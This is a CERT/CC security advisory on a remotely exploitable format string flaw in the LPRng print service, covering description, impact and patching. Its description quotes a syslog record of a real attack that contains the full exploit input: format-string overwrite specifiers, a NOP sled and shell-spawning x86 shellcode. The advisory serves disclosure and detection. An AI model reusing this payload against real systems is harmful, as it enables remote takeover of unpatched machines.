CERT Advisory CA-2000-22 Input Validation Problems in LPRng
Original release date: December 12, 2000
Last updated: January 27, 2003
Source: CERT/CC
A complete revision history is at the end of this file.
Systems Affected
Systems running unpatched LPRng software
Overview
A popular replacement software package to the BSD lpd printing service called LPRng contains at least one software defect, known as a "format string vulnerability,"
[1] which may allow remote users to execute arbitrary code on vulnerable systems.
I. Description
LPRng, now being packaged in several open-source operating system distributions, has a missing format string argument in at least two calls to the syslog() function.
Missing format strings in function calls allow user-supplied arguments to be passed to a susceptible *snprintf() function call. Remote users with access to the printer port (port 515/tcp) may be able to pass format-string parameters that can overwrite arbitrary addresses in the printing service's address space. Such overwriting can cause segmentation violations leading to denial of printing services or to the execution of arbitrary code injected through other means into the memory segments of the printer service.
Sample syslog entries from successful exploitation of this vulnerability have been reported, as follows:
Nov 26 10:01:00 foo SERVER[12345]: Dispatch_input: bad request line
'BB{E8}{F3}{FF}{BF}{E9}{F3}{FF}{BF}{EA}{F3}{FF}{BF}{EB}{F3}{FF}{BF}
XXXXXXXXXXXXXXXXXX%.168u%300$nsecurity.%301 $nsecurity%302$n%.192u%303$n
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}
{90}{90}
1{DB}1{C9}1{C0}{B0}F{CD}{80}{89}{E5}1{D2}{B2}f{89}{D0}1{C9}{89}{CB}C{89}
]{F8}C{89}]{F4}K{89}M{FC}{8D}M{F4}{CD}{80}1{C9}{89}E{F4}Cf{89}]{EC}f{C7}
E{EE}{F}'{89}M{F0}{8D}E{EC}{89}E{F8}{C6}E{FC}{10}{89}{D0}{8D}
M{F4}{CD}{80}{89}{D0}CC{CD}{80}{89}{D0}C{CD}{80}{89}{C3}1{C9}{B2}
?{89}{D0}{CD}{80}{89}{D0}A{CD}{80}{EB}{18}^{89}u{8}1{C0}{88}F{7}{89}
E{C}{B0}{B}{89}{F3}{8D}M{8}{8D}U{C}{CD}{80}{E8}{E3}{FF}{FF}{FF}/bin/sh{A}'
This vulnerability has been assigned the identifier CAN-2000-0917 by the Common Vulnerabilities and Exposures (CVE) group:
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0917
The CERT/CC has received reports of extensive probing to port 515/tcp. In addition, we have received some reports of systems compromised using this vulnerability. Tools exploiting this vulnerability have been posted to public forums.
II. Impact
A remote user may be able to execute arbitrary code with elevated privileges.
In addition, the printing service may be disrupted or disabled entirely.
III. Solution
Apply a patch from your vendor